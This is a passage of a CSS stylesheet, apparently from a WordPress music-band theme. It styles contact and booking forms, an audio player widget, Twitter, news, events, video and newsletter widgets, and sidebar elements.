.success{color:#111; font-size: 22px; text-align:center;line-height: 36px;display: none;padding-top: 104px;text-transform:uppercase}
.success span{font-size: 30px;}
.presto .form input[type="submit"]{padding:4px 0 0;}
 .form input[type="submit"]:hover{color:#fff;}
.info-section{padding:0px;}
.info-section .links-block{
	margin:12px 0 0;
	padding:23px 0 15px;
	border-top:1px solid #E2E2E2;
}
/* aside */
.aside{
	float:left;
	width:40.5%;
}
/* info-section */
.info-section .image{margin:0 0 16px;}
.info-section .image img{
	display:block;
	max-width:100%;
	height:auto;
}
.info-section h2{
    font-size: 32px;
    font-weight: 300;
    line-height: 36px;
    margin-bottom: 10px;
}
/* description-column */
.description-column{
	width:57.5%;
	float:right;
	text-align:justify;
}
#wrapper .description-column .wpb_row.in_container, #wrapper .description-column .wpb_row.in_container p{
	margin-top:0px;
}

/* buttons-block */
.buttons-block{
	margin: 10px 0 15px;
	overflow: hidden;
}
.buttons-block .title{
	display:block;
	text-transform:uppercase;
	color:#000;
	font:14px/18px;
	margin:0 0 7px;
}
.webkit .buttons-block .title{
	margin:0 0 6px;
	padding:1px 0 0;
	text-shadow:0 0 1px rgba(0,0,0,.3);
}
.presto .buttons-block .title{
	margin:0 0 6px;
	padding:1px 0 0;
}
.buttons-block ul{
	margin:0;
	padding:0;
	list-style:none;
	overflow:hidden;
}
.buttons-block li{
	padding:0 11px 11px 0;
	float:left;
}
.buttons-block a{
	margin:0;
	padding:7px 12px 5px;
}
.presto .buttons-block a{padding:8px 12px 4px;}
.trident .buttons-block a{padding:8px 12px 4px;}
.webkit .button,
.webkit .tracks-list .button{
	/*padding-top: 1px;
	padding-bottom: 1px;*/
	padding:8px;
	margin-top: 1px;
}
.trident .tracks-list .button{padding:8px 10px 4px;}
.webkit .tracks-list .name{margin-top:1px;}


/* BOOKING FORM */

.comment-form input,
.wpcf7-form-control{
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #7a7a7a;
	box-shadow: none;
	clear: both;
	color: #4E4E4E;
	display: block;
	font-size: 15px;
	height: 50px;
	margin: 0;
	margin-bottom: 15px;
	padding: 10px 12px;

	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

.wpcf7-text{
	width:100% !important;
}

.comment-form textarea,
.wpcf7-textarea{
    background: none repeat scroll 0 0 #FFFFFF !important;
    border: 1px solid #7a7a7a;
    box-shadow: none;
    clear: both;
    display: block;
    /*font: 14px/17px;*/
    height: 145px;
    padding: 12px 12px;
	width: 100%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

.comment-form #submit,
.wpcf7-submit{
	border: 0 none;
    color: #FFFFFF;
    cursor: pointer;
    display: block;
	margin: 0 auto;
    min-width: 100px;
    overflow: visible;
    padding: 4px;
    position: relative;
    text-transform: uppercase;
	font-size:14px;
	font-weight:600;
	letter-spacing:2px;
	height:45px;
}

 .comment-form #submit:hover,
 .wpcf7-submit:hover{
	color: #FFF;
}

.wpcf7-checkbox{
	height: initial;
    background: initial;
    border: 0;
}


/*****/

.select-nav-select,
.nav-select{display:none !important;}

/* custom forms */
.jcf-hidden{
	position:absolute !important;
	left:-9999px !important;
}
.select-area{
	border:1px solid #656565;
	position:relative;
	overflow:hidden;
	cursor:default;
	height:52px;
	float:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:0 48px 0 40px;
	width:auto !important;
	color:#1a1a1a;
	text-transform:uppercase;
	font:13px/52px;
}
.select-area .center{
	white-space:nowrap;
	width:100%;
	float:left;
	overflow:hidden;
	text-align:center;
}
.select-area .select-opener{
	position:absolute;
	background-color: transparent;
	background-image:url(images/sprite.png);
	background-repeat:no-repeat;
	background-position: -136px -111px;
	height:6px;
	width:11px;
	right:16px;
	top:24px;
}
.select-options{
	position:absolute;
	overflow:hidden;
	background:#fff;
	z-index:2000;
	margin:-1px 0;
}
.select-options .drop-holder{
	border:1px solid #575757;
	overflow:hidden;
}
.select-options ul{
	list-style:none;
	padding:0;
	margin:0;
	text-transform:uppercase;
	font:13px/16px;
	text-align:center;
}
.select-options ul li{
	width:100%;
	float:left;
}
.select-options ul a{
	text-decoration:none;
	padding:8px 10px 6px;
	display:block;
	cursor:default;
	color:#1a1a1a;
}
.select-options .item-selected a{
	text-decoration:none;
}

/* Password-protected form */
.post-password-form input[type="password"]{
	background:none !important;
	border:2px solid #F00;
	color:#FFF;
	padding-left:10px;
	padding-top:5px;
	padding-bottom:5px;
}
.post-password-form input[type="submit"]{
	border:1px solid #FFF;
	background:none;
	color:#FFF;
	margin-left:5px;
	padding-top:5px;
	padding-bottom:5px;
	padding-left:10px;
	padding-right:10px;
	transition: background 0.35s ease 0s, color 0.35s ease 0s;
}
.post-password-form input[type="submit"]:hover{
	color:#FFF;
}


/* 6.2 Contact Form 7
   ========================================================================== */

div.wpcf7 {
	margin: 0;
	padding: 0;
}

div.wpcf7-response-output {
	padding: 1em;
	margin-bottom: 1em;
	border: 1px solid transparent;
}

div.wpcf7-mail-sent-ok {
	color: #468847;
	background-color: #dff0d8;
	border-color: #d6e9c6;
}

div.wpcf7-mail-sent-ng {
	color: #b94a48;
	background-color: #f2dede;
	border-color: #e0aeb6;
}

div.wpcf7-spam-blocked {
	color: #c09853;
	background-color: #fcf8e3;
	border-color: #fbeed5;
}

div.wpcf7-validation-errors {
	color: #b94a48;
	background-color: #f2dede;
	border-color: #e0aeb6;
}

span.wpcf7-form-control-wrap {
	position: relative;
}

span.wpcf7-not-valid-tip,
span.wpcf7-not-valid-tip-no-ajax {
	display: block;
	color: #b94a48;
	background-color: #f2dede;
	border: 1px solid #e0aeb6;
	font-size: 10pt;
	padding: 0.25em;
	margin: 0.2em 0;
}

span.wpcf7-list-item {
	margin-left: 0.5em;
}

.wpcf7-display-none {
	display: none;
}

div.wpcf7 img.ajax-loader {
	background-color: white;
    padding: 11px;
    margin: auto 0;
	border-radius: 20px;
	border: none;
	vertical-align: middle;
	margin-left: 4px;
}

div.wpcf7 div.ajax-error {
	display: none;
}

div.wpcf7 .placeheld {
	color: #888;
}

.wpcf7-recaptcha>div{
	margin: 0 auto;
}
.wpcf7-form-control.wpcf7-recaptcha{
	border: 0;
    padding: 0;
    height: initial;
}




/* Single Discography Page Version */
.single-music-player{
	padding-bottom:20px;
}
.single-music-player .iron_widget_radio .poster-image{
	display:none;
}
.single-music-player .iron_widget_radio.playlist_enabled .audio-holder .jp-interface{
	margin:0px;
}
.single-music-player .iron_widget_radio .player-holder{
	position:relative;
}
.single-music-player .iron_widget_radio .player-holder .info-box .player-center-wrap{
	width:100%;
}
.single-music-player .iron_widget_radio .player-holder .info-box .player-center-wrap .player-leftside{
	float:none;
	display:block;
	width:100%;
	padding-top:94px;
}
@media (max-width:700px) {
	.single-music-player .iron_widget_radio .player-holder .info-box .player-center-wrap .player-leftside{
		padding-top:8px;
	}
}
.single-music-player .iron_widget_radio.playlist_enabled .player-leftside .audio-holder .jp-interface{
	height:82px;
}
.single-music-player .iron_widget_radio.playlist_enabled .player-leftside .audio-holder .jp-interface .jp-controls{
	margin-left:0px;
	width:100%;
}
.single-music-player .iron_widget_radio.playlist_enabled .player-leftside .audio-holder .jp-interface .jp-controls li{
	width:33.33%;
}
.single-music-player .iron_widget_radio.playlist_enabled .player-leftside .audio-holder .jp-interface .jp-controls li a{
	width:100%;
    box-sizing:border-box;
}
.single-music-player .iron_widget_radio.playlist_enabled .player-leftside .audio-holder .jp-interface .jp-controls li a.jp-next{
	border:none;
}
.single-music-player .iron_widget_radio.playlist_enabled .player-leftside .audio-holder .jp-interface .jp-controls li a i{
	width:auto;
	font-size:20px;
}
.single-music-player .iron_widget_radio .player-holder .info-box .player-center-wrap .player-rightside{
	display:block;
    float:none;
    height:86px;
    left:0;
    top:0;
    width:100%;
	position:absolute;
}
.single-music-player .iron_widget_radio .player-holder .info-box .player-timeline{
	position:absolute;
    top:86px;
    width:100%;
}
.audio-holder .jp-playlist ul.tracks-list li{
	border-bottom:1px solid #000;
}


/* ___Responsive___ */
/* Radio Widget */
.iron_widget_radio .panel__body{
	background-color:#f7f7f7;
	font-size:18px;
	font-weight:normal;
	text-align:left;
	position:relative;
	height:auto;
	width:100%;
	padding:0px;
}
.iron_widget_radio .poster-image{
	height:86px;
	width:auto;
	display:block;
}
.iron_widget_radio .player-title-box{
	display:block;
	text-align:left;
}
.iron_widget_radio .player-title-box .title,
.player-info .player-title-box{
	font-size:18px;
	font-weight:300;
}
.iron_widget_radio .player-title-box .track-name{
	font-size:16px;
	font-weight:300;
}
.iron_widget_radio .info-box .text{
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	vertical-align:middle;
	width:auto;
	padding:0px;
	display:block;
}
.iron_widget_radio .audio-holder{
}

.iron_widget_radio .jp-controls{
	font-size:18px;
}

/* Radio Widget (Small)*/
@media (min-width: 990px) {
	.vc_span4 .iron_widget_radio .panel__body,
	.vc_span3 .iron_widget_radio .panel__body,
	.vc_span2 .iron_widget_radio .panel__body,
	#sidebar .iron_widget_radio .panel__body,
	.footer__widgets .iron_widget_radio .panel__body{
		font-size:13px;
		line-height:16px;
		height:200px;
		padding:0px;
	}
	.vc_span4 .iron_widget_radio .poster-image,
	.vc_span3 .iron_widget_radio .poster-image,
	.vc_span2 .iron_widget_radio .poster-image,
	#sidebar .iron_widget_radio .poster-image,
	.footer__widgets .iron_widget_radio .poster-image {
		width:94px;
		height:94px;
		margin:0 auto;
		float:none;
		display:block;
		margin-top:30px;
	}

	.vc_span4 .iron_widget_radio .jp-progress,
	.vc_span3 .iron_widget_radio .jp-progress,
	.vc_span2 .iron_widget_radio .jp-progress,
	.vc_span4 .iron_widget_radio .time-box,
	.vc_span3 .iron_widget_radio .time-box,
	.vc_span2 .iron_widget_radio .time-box,
	#sidebar .iron_widget_radio .time-box,
	.footer__widgets .iron_widget_radio .time-box {
		display:none;
	}

	.vc_span4 .iron_widget_radio .player-title-box,
	.vc_span3 .iron_widget_radio .player-title-box,
	.vc_span2 .iron_widget_radio .player-title-box,
	#sidebar .iron_widget_radio .player-title-box,
	.footer__widgets .iron_widget_radio .player-title-box{
		padding:0px;
		text-align:center;
		margin-top:5px;
	}

	.vc_span4 .iron_widget_radio .player-title-box .title,
	.vc_span3 .iron_widget_radio .player-title-box .title,
	.vc_span2 .iron_widget_radio .player-title-box .title,
	.vc_span4 .iron_widget_radio .player-title-box .track-name,
	.vc_span3 .iron_widget_radio .player-title-box .track-name,
	.vc_span2 .iron_widget_radio .player-title-box .track-name,
	#sidebar .iron_widget_radio .player-title-box .track-name,
	.footer__widgets .iron_widget_radio .player-title-box .track-name{
		padding:0px;
		text-align:center;
		font-size:12px;
		line-height:14px;
	}

	.vc_span4 .iron_widget_radio .jp-controls,
	.vc_span3 .iron_widget_radio .jp-controls,
	.vc_span2 .iron_widget_radio .jp-controls,
	#sidebar .iron_widget_radio .jp-controls,
	.footer__widgets .iron_widget_radio .jp-controls{
		font-size:12px;
		margin:0px;
	}

	.vc_span4 .iron_widget_radio .audio-holder,
	.vc_span3 .iron_widget_radio .audio-holder,
	.vc_span2 .iron_widget_radio .audio-holder,
	#sidebar .iron_widget_radio .audio-holder,
	.footer__widgets .iron_widget_radio .audio-holder{
		margin-top:5px;
	}

	.vc_span4 .iron_widget_radio .jp-type-playlist,
	.vc_span3 .iron_widget_radio .jp-type-playlist,
	.vc_span2 .iron_widget_radio .jp-type-playlist,
	#sidebar .iron_widget_radio .jp-type-playlist,
	.footer__widgets .iron_widget_radio .jp-type-playlist{
		display:inline-block;
	}
}

@media (max-width: 500px) {

	.iron_widget_radio .panel__body {
		font-size: 13px;
		line-height: 16px;
		padding: 0;
		height:auto;
	}
	.panel-action{
		font-size: 12px;
		padding-bottom: 15px;
		padding-top: 15px;
	}
	.iron_widget_radio .info-box img {
		float:left;
		margin:0px;
		max-width: none;
	}
	.iron_widget_radio .panel__body{
		text-align:left;
	}
	.description-column .iron_widget_radio .player-title-box{
		margin-top:0px;
	}
	.description-column ul.tracks-list{
		margin-top:0px !important;
	}
	.iron_widget_radio.playlist_enabled .audio-holder .jp-interface{
	}
	.iron_widget_radio .jp-controls{

	}
	.player-box .jp-controls {
		margin: 0px;
	}
	.iron_widget_radio .jp-type-playlist {
		display:none;
	}
	.iron_widget_radio.playlist_enabled .jp-type-playlist {
		display: block;
	}
}

/* Color overrides */
.iron_widget_radio .info-box{
	background:#F00;
}


/* 7.2 Twitter
   ========================================================================== */

.iron_widget_twitter .panel__body {

}

.iron_widget_twitter p{margin:0 0 34px}
.iron_widget_twitter ul{padding: 0 20px !important;}
.iron_widget_twitter li{list-style:none}
.iron_widget_twitter .meta{
	margin:0 -10px;
	padding:0 0 0 29px;
	position:relative;
	font:12px/16px;
	text-align:left;
}
.iron_widget_twitter .meta:after{
	content:'';
	width:17px;
	height:14px;
	background-color: transparent;
	background-image:url(images/sprite.png);
	background-repeat:no-repeat;
	background-position: -80px -13px;
	position:absolute;
	left:0;
	top:0;
}
.iron_widget_twitter .meta a{color:#000;}



/**
 * Sidebar
 */

.content__side > .iron_widget_twitter .panel__body {
	font-size: 18px;
}



/**
 * Footer
 */



/* 7.3 Latest News
   ========================================================================== */

.recent-posts h2{
	font-weight:300;
	font-size:24px;
	text-transform:none;
	line-height:26px;
	margin-top:0px;
	margin-bottom:0px;
	max-width:400px;
}
.recent-posts .excerpt{
	text-align:left;
	font-size:14px;
	line-height:16px;
}
.vc_span4 .recent-posts .excerpt{

}

.article .image,
.carousel.responsive1 .slide .image {
	position:         relative;
	overflow:         hidden;
	width:            100%;
	height:           178px;
	background-color: rgba(0,0,0,0.2);
}

.carousel.responsive1 .slide a {
	height: 360px;
}

.article a {
	height: 318px;
}

	.carousel .slide a.hover,
	.article a.hover {
		color: #1A1A1A;
	}

.carousel .text,
.article .text {
	padding:  25px 20px 45px;
	overflow: hidden;
}

	.carousel .text h2,
	.article .text h2 {
		margin-bottom:  8px;
		color:          #000;
		font-size:      20px;
		font-weight:    normal;
		line-height:    1.2;
		text-transform: uppercase;
	}

	.text .datetime,
	.article .datetime {
		display:     block;
		font-size:   12px;
		font-weight: normal;
	}

		.carousel .slide a:focus .text .datetime,
		 .carousel .slide a:hover .text .datetime,
		.carousel .slide a.hover .text .datetime,
		.article a:focus .datetime,
		 .article a:hover .datetime,
		.article a.hover .datetime {
			color: #1A1A1A;
		}



/**
 * Sidebar / Narrow Grid
 */

.content__side .carousel.responsive1 .slide a,
.grid-cols--2 .carousel.responsive1 .slide a {
	height: 300px;
}

.content__side .carousel .text,
.grid-cols--2 .carousel .text {
	padding: 25px 12px 35px;
}

	.content__side .carousel .text h2,
	.grid-cols--2 .carousel .text h2 {
		font-size:     18px;
		margin-bottom: 4px;
	}



@media only screen and (max-width: 639px){
	.recent-posts .media-block {
		margin: 0 auto;
		max-width: 329px;
		width: auto;
	}
	.recent-posts .media-block .text-box{
		padding-left: 10px;
		padding-right: 10px;
	}
}

/* Sidebar Simple Post */
.post_simple{

}
.post_simple a{
	background:none !important;
}
.post_simple .simple-post-img-wrap{
	float:left;
	width:25%;
	display:block;
}
.post_simple .simple-post-txt-wrap{
	float:left;
	width:70%;
	margin-left:5%;
}
.post_simple .simple-post-txt-wrap h2{
	font-size:18px;
	line-height:18px;
}
.post_simple .simple-post-txt-wrap .excerpt{
	margin-bottom:0px;
	margin-top:5px;
}
.post_simple .image{
	margin:0px;
	width:100%;
}
.post_simple .splitter{
	height:1px;
	width:100%;
	margin-top:15px;
	margin-bottom:15px;
	background-color:#ededed;
	clear:both;
}

.vc_col-sm-12 .post_simple{
	max-width:600px;
	margin:0 auto;
}



/* 7.4 Upcoming Events
   ========================================================================== */

/* .iron_widget_events {} */

.concert-box {
	position:       relative;
	min-height:     120px;
	color:          #434242;
	font-size:      24px;
	line-height:    1;
	text-transform: uppercase;
}

	.concert-box,
	.concert-box .hover-box {
		padding: 25px 20px 45px;
	}

.concert-box .datetime {
	display:       block;
	margin-bottom: 4px;
}

	.concert-box .time {
		display:          inline-block;
		position:         relative;
		top:              -6px;
		padding:          0.5em;
		margin-left:      5px;

		background-color: #000;

		color:            #FFF;
		font-size:        12px;
		letter-spacing:   0.1em;

		border-radius:    2px;
	}

.concert-box .event-title {
	display:       block;
	color:         #B6B6B6;
	margin-bottom: 4px;
}


/**
 * Sidebar
 */

.content__side .concert-box {
	font-size: 18px;
}

	.content__side .concert-box,
	.content__side .concert-box .hover-box {
		padding: 25px 12px 35px;
	}

.content__side .concert-box .datetime {
	display:   block;
}

	.content__side .concert-box .date {
		display: block;
	}

	.content__side .concert-box .time {
		top:         auto;
		font-size:   11px;
		margin-left: 0;
	}



/**
 * Footer
 */



/* 7.5 Recent Videos
   ========================================================================== */

.video-box {
	text-transform: uppercase;
}

.video-box .hover-box {
	text-align:center;
	padding:13px;

	background-color: rgba(0,0,0,.8);

	color:       #FFF;
	white-space: nowrap;

	-webkit-transition: opacity 300ms ease-in-out;
	   -moz-transition: opacity 300ms ease-in-out;
	     -o-transition: opacity 300ms ease-in-out;
	    -ms-transition: opacity 300ms ease-in-out;
	        transition: opacity 300ms ease-in-out;
}

.video-box .image {
	position: relative;
	overflow: hidden;
	width:    100%;
}

.video-box h2 {
	margin-bottom: 10px;
	color:         #FFF;
	font-size:     18px;
	font-weight:   normal;
	line-height:   1;
	text-align:    center;
	white-space:   normal;
}

.video-box .btn-play {
	display:  block;
}

	.video-box .icon-play {
		display:          inline-block;
		padding:          16px 13px 16px 19px;
		font-size:        28px;
		line-height:      1;
		color:            #FFF;
		border-radius:    100%;
		background-color: #000;
	}

	.video-box .btn-play {
		margin-top:  10px;
		width:       100%;
		font-size:   12px;
		line-height: 1;
		text-align:  center;
	}

.iron_widget_videos h2{
	font-size:18px;
	line-height:20px;
	margin:0px;
}

.iron_widget_videos .media-block .image{
	margin-right:10px;
}
#sidebar .video-list.video_list .image{width:140px}

.vc_span4 .iron_widget_videos .media-block .image,
.vc_span3 .iron_widget_videos .media-block .image,
.vc_span2 .iron_widget_videos .media-block .image{
	margin-right:0px;
}

.vc_span4 .videogrid h2,
.vc_span3 .videogrid h2,
.vc_span2 .videogrid h2{
	font-size:14px;
	line-height:16px;
}


/**
 * Sidebar
 */



/**
 * Footer
 */



/* 7.6 Newsletter
   ========================================================================== */

.iron_widget_newsletter {
	text-align: center;
	background:none !important;
}

.iron_widget_newsletter .control-label {
	display:        inline-block;
	margin-right:   10px;
	font-size:      24px;
	line-height:    1;
	text-transform: uppercase;
	vertical-align: middle;
}

.iron_widget_newsletter .control-append {
	border:         1px solid #272727;
	vertical-align: middle;
}

	.iron_widget_newsletter .form-control {
		float:       left;
		width:       68%;
		height:      16px;
		border:      0;
		margin:      0;
		padding:     10px 1%;
		background-color: transparent;
		font-size:   13px;
		line-height: 1;
	}

	.iron_widget_newsletter input[type="submit"] {
		overflow:       hidden;
		cursor:         pointer;
		height:         36px;
		border:         0;
		margin:         0;
		padding:        0;
		background-color: #1A1A1A;
		color:          #FFF;
		font-size:      13px;
		line-height:    36px;
		text-transform: uppercase;
	}

		.iron_widget_newsletter input[type="submit"]:focus,
		 .iron_widget_newsletter input[type="submit"]:hover {
			color: #FFF;
		}

.iron_widget_newsletter .form-status {
	clear:       both;
	display:     block;
	margin:      0;
	padding-top: 10px;

	font-size:   13px;
	text-align:  left;
}



/**
 * Sidebar / Narrow
 */

.content__side > .iron_widget_newsletter .control-label,
.grid-cols > .iron_widget_newsletter .control-label {
	margin:  0 0 10px;
	display: block;
}



/**
 * Footer
 */


/* New Module */
.newsletter-module{
	color:#FFF;
	text-transform:uppercase;
	font-size:24px;
	padding-top:50px;
	padding-bottom:50px;
	text-align:center;
	font-family: 'Josefin Sans',sans-serif;
	font-weight:600;
}


/* 7.7 Terms
   ========================================================================== */

/* .iron_widget_terms */

.terms-list {
	list-style:   none;
	margin:       0;
	padding-left: 0;
	line-height:  18px;
}

.terms-list li {
	border-bottom:none;
}

.terms-list li:last-child {
	border-bottom: 0;
}

.terms-list a {
	display:   block;
	cursor:    pointer;
	padding:   10px 15px 10px 10px;

	color:     #000;
	font-size: 13px;
}

.terms-list a:focus,
 .terms-list a:hover {
	text-decoration: none;
	background:      #EBEBEB;
}

.terms-list small {
	font-size: inherit;
}



/**
 * Sidebar
 */



/**
 * Footer
 */



/* 7.8 WordPress Widgets/Default Widgets
   ========================================================================== */

/**
 * Default Widgets :
 * - WP_Widget_Archives
 * - WP_Widget_Calendar
 * - WP_Widget_Categories
 * - WP_Widget_Links
 * - WP_Widget_Meta
 * - WP_Widget_Pages
 * - WP_Widget_Recent_Comments
 * - WP_Widget_Posts
 * - WP_Widget_RSS
 * - WP_Widget_Search
 * - WP_Widget_Tag_Cloud
 * - WP_Widget_Text
 * - WP_Nav_Menu_Widget
 *
 */

/**
 * Common
 *
 * 1. Inherited from .panel__body
 */

/* .widget_calendar */ #calendar_wrap,
/* .widget_text */ .textwidget,
.widget_nav_menu > .menu-main-menu-container,
.widget_tag_cloud > .tagcloud {
	padding:0px; /* 1 */
}

.widget > ul {
	margin-top:    10px; /* 1 */
	margin-bottom: 10px; /* 1 */
}

.widget > .select-area {
	margin: 10px; /* 1 */
}



.panel__heading + #calendar_wrap,
.panel__heading + .textwidget,
.panel__heading + .menu-main-menu-container,
.panel__heading + .tagcloud {
	padding-top: 0px;
}

.panel__heading + ul,
.panel__heading + select,
.panel__heading + .select-area {
	margin-top: 10px;
}



/**
 * WP_Widget_Calendar
 */

#wp-calendar {
	width: 100%;
}

#wp-calendar th {
	text-align: left;
}



/**
 * WP_Widget_Calendar
 */

.tagcloud {
	text-align: center;
}


/**
 * WP_Nav_Menu_Widget
 */

.widget_nav_menu > .menu-main-menu-container > :first-child {
	margin-top:    0;
	margin-bottom: 0;
}



/**
 * WP_Widget_RSS
 */

.rsswidget img {
	vertical-align: 12%;
}

/* Visual Composer Widgets */
h3.widgettitle{
	font-size: 18px;
	font-weight:600;
	color:#353535;
	line-height:normal;
	text-align:center;
	padding-top:22px;
	padding-bottom:5px;
	margin:0px;
	background-size:contain;
}
.wpb_content_element{
	font-size:14px;
	font-weight:400;
}
.wpb_content_element ul.children{
	padding-left:15px;
}

/* Sidebar Widgets */
#sidebar .panel__heading{
	color:#353535;
	background:none;
	padding:0px;
	margin:0px;
}
#sidebar .panel__heading h3{
	font-size: 14px;
	font-weight:700;
	color:#353535;
	text-transform:uppercase;
	margin:0px;
	padding:0px;
	line-height:36px;
	border:none;
	letter-spacing:0px;
	text-align:left;
}
#sidebar  ul{
	padding:0px;
	list-style:none;
}
#sidebar  ul.children{
	padding-left:15px;
}

/* Search Form */
.searchform{
	padding: 10px 0px;
}
#searchform input[type="text"]{
	height:40px;
	width:70%;
	background-color:#FFF;
	padding:0px;
	border:none;
	padding-left:10px;
	border:1px solid #353535;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
#footer .searchform input[type="text"]{
	border:none;
}
#searchform input[type="submit"]{
	height:40px;
	background-color:#e80e50;
	color:#FFF;
	width:28%;
	padding:0px;
	border:none;
	text-transform:uppercase;
}
.screen-reader-text{
	display:none;
}
.search-result{
	margin-top:10%;
	text-align:center;
}

/* 7.9 Third-Party Widgets
   ========================================================================== */

/* Revolution Slider */
.rev_slider_wrapper{
    height: 100vh;
    left:0!important;
}

.panel-action{
	background-color:#f7f7f7;
	float:none;
	width:100%;
	text-align:center;
	padding-top:20px;
	padding-bottom:20px;
	font-size:14px;
	display:block;
	text-decoration:none !important;
	clear:both;
	transition: all 0.12s ease-in-out;
	-moz-transition: all 0.12s ease-in-out;
	-webkit-transition: all 0.12s ease-in-out;
}
#sidebar .panel-action{
	padding:0px;
	padding-top:10px;
	padding-bottom:10px;
	/*margin-bottom:5px;*/
	display:block;
	color:#e80e50;
	font-weight:normal;
}
 #sidebar .panel-action:hover{
	background-color:#353535;
}
#footer .panel-action{
	display:none;
}

.vc_span4  .panel-action,
.vc_span3  .panel-action,
.vc_span2  .panel-action{
	font-size: 12px;
    padding-bottom: 15px;
    padding-top: 15px;
}

/* Newsletter Widget */
.iron_widget_newsletter,
.nm_mc_form{
	background:none;
	padding:20px;
	padding-top:40px;
	padding-bottom:24px;
	position:relative;
}
.iron_widget_newsletter{
	padding:0px;
}
#footer .iron_widget_newsletter, #footer .nm_mc_form{
	padding:0px;
	padding-top:20px;
}

#sidebar .newsletter-wrap{
	background:none !important
}
#sidebar .iron_widget_newsletter,
#sidebar .nm_mc_form{
	background:none !important;
	padding:0px !important;
	position:relative;
}

.nm_mc_form ul{
	position:relative;
}

.iron_widget_newsletter h2{
	color:#FFF;
	background:none;
	line-height:normal;
	font-family: 'Josefin Sans', sans-serif;
	font-weight:600;
}
.iron_widget_newsletter .control-append{
	border: medium none;
    display: table;
    width: 100%;
}
.iron_widget_newsletter input[type="email"],
.nm_mc_form input[type="text"]{
	border:1px solid #FFF;
	height:40px;
	width:100%;
	max-width:400px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	margin:0 auto;
	display:table;
	margin-bottom:10px !important;
	color:#FFF;
	padding-left:10px;
	background:none !important;
}
.nm_mc_form label{
	width:100%;
	max-width:400px;
	display:table;
	margin:0 auto;
	color:#FFF;
}
#mc-response-area{
	text-align:center;
	margin-top:10px;
}
#footer .nm_mc_error{
	color:#FFF;
}
#sidebar .nm_mc_error{
	color:#353535;
}
.iron_widget_newsletter input[type="submit"],
.nm_mc_form input[type="submit"]{
	height:40px;
	max-width:400px;
	text-transform:none;
	border:1px solid #FFF;
	background:none;
	color:#FFF;
	text-transform:uppercase;
	font-weight:600;
	display:block;
	margin:0 auto;
	margin-top:20px;
	padding-left:20px;
	padding-right:20px;
}
#footer .iron_widget_newsletter input[type="submit"],
#footer .nm_mc_form input[type="submit"]{
	max-width:290px;
}
 .iron_widget_newsletter input[type="submit"]:hover{
	background-color:#FFF;
	color:#e80e50;
}
.newsletter-wrap{
	margin: 0 auto;
    width: 100%;
	position:relative;
}
.newsletter-wrap .control-description{
	padding-top: 40px;
}

/* Newsletter Widget (Small) */
.vc_span4 .iron_widget_newsletter input[type="email"],
.vc_span3 .iron_widget_newsletter input[type="email"],
.vc_span2 .iron_widget_newsletter input[type="email"]{
	width:100%;
	max-width:300px;
	margin-right:0px;
	float:none;
}

.vc_span4 .iron_widget_newsletter input[type="submit"],
.vc_span3 .iron_widget_newsletter input[type="submit"],
.vc_span2 .iron_widget_newsletter input[type="submit"]{
	margin-top:10px;
	float:none;
}
.vc_span4 .iron_widget_newsletter h2,
.vc_span3 .iron_widget_newsletter h2,
.vc_span2 .iron_widget_newsletter h2{
	font-size:14px;
}

@media (min-width: 992px) {
	.vc_span4 .iron_widget_newsletter input[type="submit"],
	.vc_span4 .nm_mc_form input[type="submit"]{
		max-width:295px;
	}
	.vc_span3 .iron_widget_newsletter input[type="submit"],
	.vc_span3 .nm_mc_form input[type="submit"]{
		max-width:204px;
	}
	.vc_span2 .iron_widget_newsletter input[type="submit"],
	.vc_span2 .nm_mc_form input[type="submit"]{
		max-width:112px;
	}
}

/* Twitter Widget */
span.tweet_time{
	display:none;
}
.iron_widget_twitter .twitter-logo{
	color:#e80e50;
	font-size:40px;
	float:left;
	width:20%;
}
.iron_widget_twitter .twitter-logo-small{
	color:#e80e50;
	font-size:32px;
	display:none;
	margin-bottom:5px;
}
.iron_widget_twitter .panel__body{
	background-color:#f7f7f7;
	font-size:18px;
	font-weight:normal;
	text-align:center;
	margin-bottom:3px;
	position:relative;
	height:170px;
	width:100%;
}
.iron_widget_twitter .panel-action{
	background-color:#f7f7f7;
	float:none;
	width:100%;
	text-align:center;
	padding-top:30px;
	padding-bottom:30px;
	font-size:14px;
}
.iron_widget_twitter ul.tweet_list{
	max-width:600px;
	margin:0 auto;
	display:block;
}
.iron_widget_twitter ul.tweet_list li{
	text-overflow: ellipsis;
	overflow:hidden;
}
.twitter-center{
	position: relative;
    left: 0;
    right: 0;
	top:50%;
}
#footer .twitter-center{
	margin-top:-10px !important;
	top:0px !important;
}

/* Twitter Widget (Small)*/
.vc_span4 .iron_widget_twitter .panel__body,
.vc_span3 .iron_widget_twitter .panel__body,
.vc_span2 .iron_widget_twitter .panel__body,
#sidebar .iron_widget_twitter .panel__body,
.footer__widgets .iron_widget_twitter .panel__body,
.vc_col-sm-4 .iron_widget_twitter .panel__body,
.vc_col-sm-3 .iron_widget_twitter .panel__body,
.vc_col-sm-2 .iron_widget_twitter .panel__body{
	font-size:16px;
	line-height:18px;
	height:225px;
}

.vc_span4 .iron_widget_twitter .panel-action,
.vc_span3 .iron_widget_twitter .panel-action,
.vc_span2 .iron_widget_twitter .panel-action,
#sidebar .iron_widget_twitter .panel-action,
.footer__widgets .iron_widget_twitter .panel-action,
.vc_col-sm-4 .iron_widget_twitter .panel-action,
.vc_col-sm-3 .iron_widget_twitter .panel-action,
.vc_col-sm-2 .iron_widget_twitter .panel-action{
	padding-top:15px;
	padding-bottom:15px;
	font-size:12px;
}

.vc_span4 .iron_widget_twitter .twitter-logo,
.vc_span3 .iron_widget_twitter .twitter-logo,
.vc_span2 .iron_widget_twitter .twitter-logo,
#sidebar .iron_widget_twitter .twitter-logo,
.footer__widgets .iron_widget_twitter .twitter-logo,
.vc_col-sm-4 .iron_widget_twitter .twitter-logo,
.vc_col-sm-3 .iron_widget_twitter .twitter-logo,
.vc_col-sm-2 .iron_widget_twitter .twitter-logo{
	display:none;
}
.vc_span4 .iron_widget_twitter .twitter-logo-small,
.vc_span3 .iron_widget_twitter .twitter-logo-small,
.vc_span2 .iron_widget_twitter .twitter-logo-small,
